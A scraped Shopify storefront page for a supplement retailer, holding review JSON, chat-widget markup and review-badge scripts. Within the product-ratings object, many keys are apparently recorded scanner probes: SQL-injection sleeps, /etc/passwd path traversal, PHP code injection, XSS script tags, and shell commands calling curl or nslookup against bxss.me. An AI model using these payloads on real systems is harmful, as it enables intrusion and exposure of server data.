!!","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-20T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3BI8GKFDKC68I","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3BI8GKFDKC68I","videos":null,"telegramWaitingAction":null,"batchId":1096751,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g","productHandle":"mountain-blood-premium-ayurvedic-shilajit","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/mountain-blood-premium-ayurvedic-shilajit-30g-373908.jpg?v=1707998112","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/mountain-blood-premium-ayurvedic-shilajit"},{"id":13905140,"shopOrigin":"natureprovides.myshopify.com","productId":"4379472265263","customer":"Mrs S G Arneill","email":null,"title":"Great quality Vit C","body":"Fantastic quality like all their products. It’s worth paying a bit more to get the best.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-18T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RTOOBRQ4YL6UY","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RTOOBRQ4YL6UY","videos":null,"telegramWaitingAction":null,"batchId":1096333,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"lipoC® (1200mg) Liposomal Vitamin C with Quali-C® - 90 Capsules","productHandle":"lipoc-1200mg-liposomal-vitamin-c","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/new-coming-soon-lipoc-1200mg-liposomal-vitamin-c-90-capsules-nature-provides-284545.jpg?v=1748597944","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/lipoc-1200mg-liposomal-vitamin-c"},{"id":13908129,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"Lolita","email":null,"title":"Good","body":"It's good","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-16T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RIFDY4YI7Z62A","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RIFDY4YI7Z62A","videos":null,"telegramWaitingAction":null,"batchId":1096752,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13908176,"shopOrigin":"natureprovides.myshopify.com","productId":"7072820199617","customer":"joe griff","email":null,"title":"An Iodine supplement with advantage.","body":"An essential supplement with dual form advantage.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-15T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RLMQNH7SKG30U","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RLMQNH7SKG30U","videos":null,"telegramWaitingAction":null,"batchId":1096758,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":1,"isFeatured":0,"productTitle":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml","productHandle":"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml-189656.jpg?v=1707998067","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml"}]
  
    _appioRatings = {"bioactive-liquid-vitamin-b12-uk":{"productId":"4379439202351","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":275,"title":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml"},"magnesium-glycinate-bisglycinate-pure-100-chelated-non-buffered-form-120-vegan-capsules":{"productId":"7231679955137","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":81,"title":"TRAACS® Magnesium Glycinate (240mg) - 120 Capsules"},"lipoc-1200mg-liposomal-vitamin-c":{"productId":"4379472265263","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":26,"title":"lipoC® (1200mg) Liposomal Vitamin C with Quali-C® - 90 Capsules"},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules":{"productId":"4788269940783","groupAverage":null,"groupTotal":null,"rating":"4.4","raters":94,"title":"Boswellia Serrata (2000mg) 5:1 Extract | 65% Boswellic Acid - 180 Capsules"},"ultra-concentrated-liquid-ionic-zinc-sulphate-50ml":{"productId":"6705706795201","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":95,"title":"Ionic Zinc Sulphate (15mg) Ultra Concentrated Liquid Zinc - 50ml"},"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml":{"productId":"7072820199617","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":98,"title":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml"},"liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml":{"productId":"4788251131951","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":150,"title":"D3+K2 (3000IU) Liquid Vitamin D3 \u0026 K2 (MK7) in Organic BlackSeed Oil-30ml"},"mountain-blood-premium-ayurvedic-shilajit":{"productId":"4379459452975","groupAverage":null,"groupTotal":null,"rating":"4.6","raters":178,"title":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g"},"raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules":{"productId":"4431083470895","groupAverage":null,"groupTotal":null,"rating":"4.7","raters":64,"title":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules"},"tweet":{},"sharer.php":{},"nature-provides-burlap-jute-tote-bag":{},"nac-n-acetyl-cysteine-free-form-and-100-pure-made-in-uk":{"productId":"10493499867329","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":26,"title":"NAC (600mg) Pure N-Acetyl Cysteine  - 120 Capsules"},"1trLk7zEO":{},"NQDgVoXH":{},"response.write(9793995*9010273)":{},"'+response.write(9793995*9010273)+'":{},"\"+response.write(9793995*9010273)+\"":{},"bioactive-liquid-vitamin-b12-uk\u003cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/\u003e":{},"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":{},"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":{},"file:\/\/\/etc\/passwd":{},"bioactive-liquid-vitamin-b12-uk\u0026n905679=v938134":{},"http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg":{},"echo mxweii$()\\ hrqcwx\\nz^xyu||a #' \u0026echo mxweii$()\\ hrqcwx\\nz^xyu||a #|\" \u0026echo mxweii$()\\ hrqcwx\\nz^xyu||a #":{},"\u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #' \u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #|\" \u0026echo ikmleq$()\\ usynnf\\nz^xyu||a #":{},"|echo srxvlb$()\\ myehck\\nz^xyu||a #' |echo srxvlb$()\\ myehck\\nz^xyu||a #|\" |echo srxvlb$()\\ myehck\\nz^xyu||a #":{},"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg":{},"Http:\/\/bxss.me\/t\/fit.txt":{},")":{},"'.gethostbyname(lc('hitve'.'wgeygvoq16926.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(108).chr(85).'":{},")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":{},"$(nslookup -q=cname hitvngvlbtntue8384.bxss.me||curl hitvngvlbtntue8384.bxss.me)":{},"http:\/\/bxss.me\/t\/fit.txt%3F.jpg":{},"xfs.bxss.me":{},"!(()\u0026\u0026!|*|*|":{},"\".gethostbyname(lc(\"hitbn\".\"xrylyzbp8addd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(70).chr(104).chr(70).\"":{},";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":{},"';print(md5(31337));$a='":{},"\";print(md5(31337));$a=\"":{},"${@print(md5(31337))}":{},"\u0026(nslookup -q=cname hitwnifbilmvr7e4b7.bxss.me||curl hitwnifbilmvr7e4b7.bxss.me)\u0026'\\\"`0\u0026(nslookup -q=cname hitwnifbilmvr7e4b7.bxss.me||curl hitwnifbilmvr7e4b7.bxss.me)\u0026`'":{},"'\"":{},"^(#$!@#$)(()))******":{},"bioactive-liquid-vitamin-b12-uk'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNoZE(9790)\u003c\/ScRiPt\u003e":{},"'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNoZE(9880)\u003c\/ScRiPt\u003e":{},"bioactive-liquid-vitamin-b12-uk9572805":{},"\u003c!--":{},"if(now()=sysdate(),sleep(15),0)":{},"(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":{},"bioactive-liquid-vitamin-b12-ukI4l7nOAv' OR 606=(SELECT 606 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-ukzycqNqnZ') OR 269=(SELECT 269 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-ukrJ0Xxt2g')) OR 952=(SELECT 952 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-uk'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":{},"bioactive-liquid-vitamin-b12-uk'\"":{},"bioactive-liquid-vitamin-b12-uk����%2527%2522\\'\\\"":{},"F3wYp1M2":{},"${9999869+9999811}":{},"'.gethostbyname(lc('hitat'.'ouilxfwab8d3d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(68).chr(98).chr(73).'":{},"\".gethostbyname(lc(\"hitjr\".\"obyzlkad12820.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(97).chr(87).\"":{},"'\"()":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\u0026\u0026sleep(27*1000)*jphyir\u0026\u0026'":{},"HttP:\/\/bxss.me\/t\/xss.html?%00":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules\"\u0026\u0026sleep(27*1000)*rfaaws\u0026\u0026\"":{},"bxss.me\/t\/xss.html?%00":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'||sleep(27*1000)*zzodfk||'":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules\"||sleep(27*1000)*ezujvq||\"":{},"${@print(md5(31337))}\\":{},"'.print(md5(31337)).'":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNAkq(9523)\u003c\/ScRiPt\u003e":{},"'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNAkq(9152)\u003c\/ScRiPt\u003e":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules9431713":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\"":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules����%2527%2522\\'\\\"":{},"@@Yw6en":{},"qct":{"productId":"10574370767041","title":"Quercetin Phytosome® Complex with Bromelain, 100% Pure, Liposomal Formula - 60 Vegan Capsules","rating":4.8,"raters":5},"quercetin-phytosome-complex-liposomal-formula-60-vegan-capsules":{"productId":"10574370767041","groupAverage":null,"groupTotal":null,"rating":"4.5","raters":31,"title":"Quercetin Phytosome® Complex (1,300mg) + Bromelain - 60 Capsules"},"mountain-blood-rocks-premium-ayurvedic-shilajit-120-x-200mg-tablets":{"productId":"14831599845749","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":36,"title":"Mountain Blood® Rocks (200mg) Premium Shilajit - 120 tablets"},"naturac-certified-organic-whole-food-vitamin-c":{"productId":"14996775797109","groupAverage":null,"groupTotal":null,"rating":"5.0","raters":14,"title":"naturaC® (225mg) Organic Whole Food Vitamin C - 90 Capsules"}};
  
</script>
<!-- END app snippet -->
<script src="https://cdn.shopify.com/extensions/019bc605-e7da-79a8-ac8e-fb95554cd6dd/appio-reviews-537/assets/appio-reviews.min.js" defer></script>



</div><div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"6710e4aeddd69f2c1b6219f8","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"26e3c8779a484f5b844e91b58d011473","lang":"","currency":"GBP","country_code":"GB"};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div><div id="shopify-block-ATEZFRHl5ZXpGRU1ye__15405363926663611884" class="shopify-block shopify-app-block">










<script>
window.storeIframesValidApiLocale = "en-GB";
window.ShopifyTVAnalyticsMgmtEndpoint = "https://" + atob("bmF0dXJlcHJvdmlkZXMuY29t") + atob("L2Evc2hvcGlmeWFuYWx5dGljcy10cmFjay9hcGkvdmVyaWZ5Lw==") + "bmF0dXJlcHJvdmlkZXMubXlzaG9waWZ5LmNvbQ";
// window.ShopifyTVAnalyticsMgmtEndpoint = atob("aHR0cHM6Ly9zaG9waWZ5YW5hbHl0aWNzLnBhZ2VzLmRldi9hcGkvdmVyaWZ5Lw==") + "bmF0dXJlcHJvdmlkZXMubXlzaG9waWZ5LmNvbQ";
window.storesIframeValidApiEndpoint = "https://" + atob("bmF0dXJlcHJvdmlkZXMuY29t") + atob("L2Evc2hvcGlmeWFuYWx5dGljcy10cmFjaw==");
window.customerPortalUrl = atob("aHR0cHM6Ly93d3cudHJ1c3RwaWxvdC5jb20vcmV2aWV3L25hdHVyZXByb3ZpZGVzLmNvbQ==");
window.customerPortalBusinessId = atob("NjFjMzRjNzUyNmJlMDYxMjA3YWEwZDE1");
</script>

<script>
  try {
    const widgets = document.querySelectorAll('.mgmt-tv-elevate-widgetss');
    widgets.forEach(widget => {
      widget.setAttribute('data-locale', window.storeIframesValidApiLocale);
    });
  } catch (error) {
  }
  (function () {
    try {
      const observer = new MutationObserver(() => {
        const widgets = document.querySelectorAll('.mgmt-tv-elevate-widgetss');
        widgets.forEach(widget => {
          widget.setAttribute('data-locale', window.storeIframesValidApiLocale);
        });
      });
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    } catch (error) {
      // console.error('MutationObserver error:', error);
    }
    try {
      const carouselWidgets = document.querySelectorAll('.mgmt-tv-elevate-carousel-widgetss');
      if (carouselWidgets.length >= 0) {
        carouselWidgets.forEach((widget) => {
          if (widget.getAttribute('data-show-reviews-on-mobile') === 'true') {
            const setHeight = (iframe) => {
              iframe.style.height = window.matchMedia("(max-width: 768px)").matches ? "320px" : "140px";
            };
            const observer = new MutationObserver(() => {
              const iframe = widget.querySelector('[title*="storeadmin" i]');
              if (iframe) {
                setHeight(iframe);
                window.addEventListener('resize', () => setHeight(iframe));
                observer.disconnect();
              }
            });
            observer.observe(widget, { childList: true, subtree: true });
          }
        });
      }
    } catch (error) {}
    const firstWidgetCount = document.getElementsByClassName("mgmt-tv-elevate-widgetss-design1").length;
    const thirdWidgetCount = document.getElementsByClassName("mgmt-tv-elevate-widgetss-design3").length;
    if (window.customerPortalUrl !== "" && (firstWidgetCount > 0 || thirdWidgetCount > 0)) {
      document.addEventListener("DOMContentLoaded", async function () {
        var widget1LocaleTranslations = 
        {"da-DK":{"seeour":"Se vores","reviewson":"anmeldelser p\u00e5"},"de-AT":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"de-CH":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"de-DE":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"en-AU":{"seeour":"See our","reviewson":"reviews on"},"en-CA":{"seeour":"See our","reviewson":"reviews on"},"en-GB":{"seeour":"See our","reviewson":"reviews on"},"en-IE":{"seeour":"See our","reviewson":"reviews on"},"en-NZ":{"seeour":"See our","reviewson":"reviews on"},"en-US":{"seeour":"See our","reviewson":"reviews on"},"es-ES":{"seeour":"Lee nuestras","reviewson":"rese\u00f1as en"},"fi-FI":{"seeour":"Katso","reviewson":"arvosteluamme palvelussa"},"fr-BE":{"seeour":"Voir nos","reviewson":"avis sur"},"fr-FR":{"seeour":"Voir nos","reviewson":"avis sur"},"it-IT":{"seeour":"Leggi le nostre","reviewson":"recensioni su"},"ja-JP":{"seeour":"\u5f53\u793e\u306e","reviewson":"\u306e\u30ec\u30d3\u30e5\u30fc\u3092\u898b\u308b"},"nb-NO":{"seeour":"Se alle v\u00e5re","reviewson":"anmeldelser p\u00e5"},"nl-BE":{"seeour":"Zie onze","reviewson":"reviews op"},"nl-NL":{"seeour":"Zie onze","reviewson":"reviews op"},"pl-PL":{"seeour":"Zobacz nasze","reviewson":"recenzje na"},"pt-BR":{"seeour":"Ver nossas","reviewson":"avalia\u00e7\u00f5es na"},"pt-PT":{"seeour":"Veja as nossas","reviewson":"opini\u00f5es em"},"ru-RU":{"seeour":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u043d\u0430\u0448\u0438","reviewson":"\u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0430"},"sv-SE":{"seeour":"Se alla v\u00e5ra","reviewson":"omd\u00f6men p\u00e5"},"zh-CN":{"seeour":"\u6211\u4eec\u6709","reviewson":"\u6761\u70b9\u8bc4\u5728"}};
        var widget1LocaleTranslation = widget1LocaleTranslations[window.storeIframesValidApiLocale];
        var widget3LocaleTranslations = { "da-DK": { "weareon": "Vi er på" }, "de-AT": { "weareon": "Wir sind dabei" }, "de-CH": { "weareon": "Wir sind dabei" }, "de-DE": { "weareon": "Wir sind dabei" }, "en-AU": { "weareon": "We're on" }, "en-CA": { "weareon": "We're on" }, "en-GB": { "weareon": "We're on" }, "en-IE": { "weareon": "We're on" }, "en-NZ": { "weareon": "We're on" }, "en-US": { "weareon": "We're on" }, "es-ES": { "weareon": "Estamos en marcha" }, "fi-FI": { "weareon": "Olemme käynnissä" }, "fr-BE": { "weareon": "Nous sommes là" }, "fr-FR": { "weareon": "Nous sommes là" }, "it-IT": { "weareon": "Siamo in onda" }, "ja-JP": { "weareon": "私たちは始動しました" }, "nb-NO": { "weareon": "Vi er i gang" }, "nl-BE": { "weareon": "We zijn live" }, "nl-NL": { "weareon": "We zijn live" }, "pl-PL": { "weareon": "Jesteśmy aktywni" }, "pt-BR": { "weareon": "Estamos no ar" }, "pt-PT": { "weareon": "Estamos no ar" }, "ru-RU": { "weareon": "Мы в эфире" }, "sv-SE": { "weareon": "Vi är igång" }, "zh-CN": { "weareon": "我们上线了" } };
        var widget3LocaleTranslation = widget3LocaleTranslations[window.storeIframesValidApiLocale];
        try {
          const response = await fetch(window.ShopifyTVAnalyticsMgmtEndpoint + "?trackId=" + window.customerPortalBusinessId + "&shop=natureprovides.myshopify.com", {
            method: 'GET',
            headers: {
              'X-Widget-Ts': "1769145299",
              'X-Widget-Sig': "e38359d0d95f359ef5df91c9d239463dc330eff85fda3942e2b23488c2a1da25"
            }
          });
          if (response.ok) {
            const analyticsPortalRespo = await response.json();
            const numberOfReviews = analyticsPortalRespo["numberOfReviews"];
            const validityScore = analyticsPortalRespo["trustScore"];
            const numberOfStars = analyticsPortalRespo["stars"];
            const designEndingData = atob("PC9ib2R5PiA8L2h0bWw+");
            const mgmtTvElevateWidgTemplates = {
              design1: `<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>body{margin:0}.mgmt-tv-elevate-widgetss{font-family:Arial,sans-serif;font-size:16px;color:WIDGET_THEME_COLOR;text-align:center;padding:20px}.mgmt-tv-elevate-widgetss img{margin-top:10px;width:100px;height:auto}</style> <title>Widget</title> </head> <body ONCLICK_HYPERLINK_CODE> <div class="mgmt-tv-elevate-widgetss"> <div>`+widget1LocaleTranslation['seeour']+` <strong>NUMBER_OF_REVIEWS</strong> `+widget1LocaleTranslation['reviewson']+`</div> <img src="https://cdn.shopify.com/s/files/1/0711/9398/5311/files/tv-logo-black.svg?v=1734198411" alt="StoreAdmin" style="HIDE_LOGO_CODE"> </div>`,
              design3: `<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>body{margin:0;font-family:Arial,sans-serif}.mgmt-tv-elevate-widgetss{font-family:Arial,sans-serif;font-size:23px;color:WIDGET_THEME_COLOR;text-align:center;padding:20px}.mgmt-tv-elevate-widgetss img{width:145px;height:auto;margin-top:20px}</style> <title>Widget</title> </head> <body ONCLICK_HYPERLINK_CODE> <div class="mgmt-tv-elevate-widgetss"> <div><strong style="top:-8px;position:relative">`+widget3LocaleTranslation['weareon']+` </strong><img src="https://cdn.shopify.com/s/files/1/0711/9398/5311/files/tv-logo-black.svg?v=1734198411" alt="StoreAdmin" style="HIDE_LOGO_CODE"></div> </div>`
            };
            const processWidgets = (designClass, templateKey) => {
              const widgets = document.getElementsByClassName(designClass);
              const widgetCount = widgets.length;
              for (let i = 0; i < widgetCount; i++) {
                const currentWidget = widgets[i];
                const hyperlinkEnabled = currentWidget.getAttribute("data-mgmt-tv-elevate-hyperlink") === "true";
                const widgetTheme = currentWidget.getAttribute("data-theme");
                const widgetHideLogo = currentWidget.getAttribute("data-hide-logo");
                let widgetHtml = mgmtTvElevateWidgTemplates[templateKey]
                  .replace(/NUMBER_OF_REVIEWS/g, numberOfReviews)
                  .replace(/TRUSTSCORE_NUMBER/g, validityScore)
                  .replace(/NUMBER_OF_STARS/g, numberOfStars)
                  .replace("ONCLICK_HYPERLINK_CODE", hyperlinkEnabled ? `onclick="window.open('${window.customerPortalUrl}', '_blank')" style="cursor:pointer"` : "")
                  .replace("HIDE_LOGO_CODE", widgetHideLogo == 'true' ? 'display:none;' : '')
                  .replace("WIDGET_THEME_COLOR", widgetTheme == 'dark' ? '#fff' : '#333') + designEndingData;
                const iframe = document.createElement('iframe');
                iframe.width = "100%";
                iframe.style.border = "none";
                iframe.style.display = "block";
                iframe.style.overflow = "hidden";
                iframe.scrolling = "no";
                currentWidget.appendChild(iframe);
